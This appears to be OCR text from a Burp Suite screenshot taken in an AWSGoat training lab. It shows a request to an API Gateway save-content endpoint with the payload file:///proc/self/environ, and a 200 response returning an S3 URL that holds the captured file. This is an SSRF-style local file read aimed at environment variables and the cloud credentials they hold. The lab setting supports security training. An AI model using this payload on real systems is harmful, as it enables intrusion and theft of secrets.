 Pretty Raw Hex \n
1 GET /v1/save-content?value=file:///proc/self/environ
HTTP/2
2 Host: -api.us-east-1.amazonaws.com
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Accept: application/json, text/plain, */*
5 Jwt_token:
MoHydfw
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin:
https:// te-api.us-east-1.amazonaws.com
0 Sec-Fetch-Site: same-site
1 Sec-Fetch-Mode: cors
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 20 Jan 2023 05:38:10 GMT
3 Content-Type: application/json
4 Content-Length: 112
5 X-Amzn-Requestid: 563f9aa6-3f96-4efd-990c-89fce4f67885
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: Content-Type
8 X-Amz-Apigw-Id: fBtOXGZ8oAMF02Q=
9 X-Amzn-Trace-Id:
Root=1-63ca28c2-1fe37861111d74bc003cef69;Sampled=0
10
11 {
"body":
"https://production-blog-awsgoat-bucket- .s
3.amazonaws.com/images/20230120053810160618.png"
}